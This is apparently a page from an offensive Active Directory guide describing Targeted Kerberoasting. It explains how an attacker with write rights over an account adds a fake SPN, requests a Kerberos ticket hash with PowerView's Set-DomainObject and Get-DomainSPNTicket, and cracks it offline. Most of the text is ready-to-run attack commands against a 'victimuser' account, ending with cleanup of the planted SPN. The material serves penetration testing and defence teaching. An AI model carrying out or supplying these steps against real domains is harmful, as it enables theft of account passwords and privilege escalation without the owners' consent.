 Targeted Kerberoasting
This abuse can be carried out when controlling an object that has a GenericAll, GenericWrite,
WriteProperty or Validated-SPN over the target. A member of the Account Operator group usually has
those permissions.
The attacker can add an SPN (ServicePrincipalName) to that account. Once the account has an SPN, it
becomes vulnerable to Kerberoasting. This technique is called Targeted Kerberoasting.
UNIX-like Windows
From Windows machines, this can be achieved with Set-DomainObject and Get-DomainSPNTicket
(PowerView module).
# Make sur that the target account has no SPN
Get-DomainUser 'victimuser' | Select serviceprincipalname
# Set the SPN
Set-DomainObject -Identity 'victimuser' -Set @{serviceprincipalname='nonexistent/BLAH
# Obtain a kerberoast hash
$User = Get-DomainUser 'victimuser'
$User | Get-DomainSPNTicket | fl
# Clear the SPNs of the target account
$User | Select serviceprincipalname
Set-DomainObject -Identity victimuser -Clear serviceprincipalname
Once the Kerberoast hash is obtained, it can possibly be cracked to recover the account's password if the
password used is weak enough.